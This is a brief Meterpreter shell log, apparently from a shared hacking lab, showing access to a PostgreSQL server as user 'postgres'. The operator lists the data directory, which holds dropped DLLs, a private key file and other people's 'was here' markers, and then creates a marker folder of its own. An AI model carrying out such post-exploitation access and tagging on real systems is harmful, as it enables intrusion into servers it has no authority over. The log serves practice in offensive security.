 meterpreter > shell
Process 5852 created.
Channel 1 created.
whoami
postgres
ls
CPcNQyJS.dll
Dracwuzhere
KPwashere
PG_VERSION
base
dolkerwashere
global
kanishaisroot
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
pomwasHere
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
xhTsuBoO.dll
mkdir dupchuishere
ls
CPcNQyJS.dll
Dracwuzhere
KPwashere
PG_VERSION
base
dolkerwashere
dupchuishere
global
kanishaisroot
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
pomwasHere
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
xhTsuBoO.dll